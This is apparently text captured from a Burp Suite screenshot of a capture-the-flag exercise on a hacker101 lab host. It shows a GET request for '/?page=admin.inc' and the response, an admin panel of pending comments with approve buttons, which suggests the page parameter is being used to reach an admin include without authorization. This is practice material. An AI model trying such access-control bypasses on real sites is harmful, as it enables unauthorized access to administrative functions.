 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=admin.inc HTTP/2
2 Host: 48bd4bf3df254b1e18d17ee472e0a6f4.ctf.hacker101.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: https://48bd4bf3df254b1e18d17ee472e0a6f4.ctf.hacker101.com
10 Dnt: 1
11 Referer: https://48bd4bf3df254b1e18d17ee472e0a6f4.ctf.hacker101.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19
Response
Pretty Raw Hex Render Hackvertor
Admin
Pending Comments
Comment on home.inc
test
Approve Comment
Comment on home.inc
test
Approve Comment
Comment on home.inc
test
Approve Comment